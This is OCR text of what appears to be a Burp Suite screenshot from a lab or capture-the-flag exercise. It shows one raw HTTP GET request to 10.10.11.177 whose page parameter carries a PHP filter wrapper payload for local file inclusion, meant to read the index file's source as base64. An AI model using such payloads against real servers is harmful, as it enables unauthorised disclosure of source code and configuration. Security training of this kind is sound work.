 Pretty Raw Hex \n
1 GET /?page=php://filter/convert.base64-encode/resource-index HTTP/1.1
2 Host: 10.10.11.177
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10